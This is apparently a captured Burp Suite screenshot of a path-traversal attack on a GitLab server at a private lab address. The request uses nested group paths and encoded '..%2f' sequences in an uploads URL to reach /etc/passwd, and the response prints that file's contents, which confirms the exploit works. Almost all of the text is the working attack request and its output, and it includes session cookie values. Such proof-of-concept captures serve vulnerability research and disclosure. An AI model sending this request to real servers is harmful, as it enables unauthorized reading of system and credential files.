 1 ×
Send
Cancel
Target: http://192.168.1.20:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET
/g1/g2/g3/g4/g5/g6/g7/g8/g9/p1/uploads/b4b014f04dc8826d6f2a36a5ddaa3831/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2
f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host: 192.168.1.20:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.20:3000/g1/g2/g3/g4/g5/g6/g7/g8/g9/p1/-/issues/1
8 Connection: close
9 Cookie: perf_bar_enabled=true; preferred_language=en;
_gitlab_session_ad99c52740dce3ba894a9a4b288cbd55b4169804f4d61477c732abe409c6eab9=
ff4e50e44a40d045ca96196a4f601155; known_sign_in=
YXJ2TWtmZkxEVHlxcURLNDVpVWRGUGs3NFFGMHdqdjRuVk5Dbk0xM2hJclJ1SnkwelZLdHgzOG4yNmpudXEwK0hxN3E0NUlieWtlSXF5OHF2YWl
NMzZuN2Y2Wk5mSTF6ZmgxZzNvVHNqZm8yQXExbytrMzhrTUd3VnB1NGpwNOUtLVoxS3Q5NTB6dEVrRHNDZUQ1V1I5NkE9PQ%3D%3D--69071dc4
b8ced817fab50ce1bb42450457ce561c; event_filter=all; sidebar_collapsed=false
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
'unsafe-inline'; worker-src http://192.168.1.20:3000/assets/ blob: data:
7 Content-Transfer-Encoding: binary
8 Content-Type: application/octet-stream
9 Date: Sun, 04 Jun 2023 09:14:39 GMT
10 Last-Modified: Sun, 28 May 2023 23:27:14 GMT
11 Permissions-Policy: interest-cohort=()
12 Referrer-Policy: strict-origin-when-cross-origin
13 X-Accel-Buffering: no
14 X-Content-Type-Options: nosniff
15 X-Download-Options: noopen
16 X-Frame-Options: SAMEORIGIN
17 X-Gitlab-Meta: {"correlation_id":"01H22TZPDRS61K3NRHH1D7G5YY","version":"1"}
18 X-Permitted-Cross-Domain-Policies: none
19 X-Request-Id: 01H22TZPDRS61K3NRHH1D7G5YY
20 X-Runtime: 4.952560
21 X-Ua-Compatible: IE=edge
22 X-Xss-Protection: 1; mode=block
23 Connection: close
24
25 root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 6
Request headers 9
Response headers 22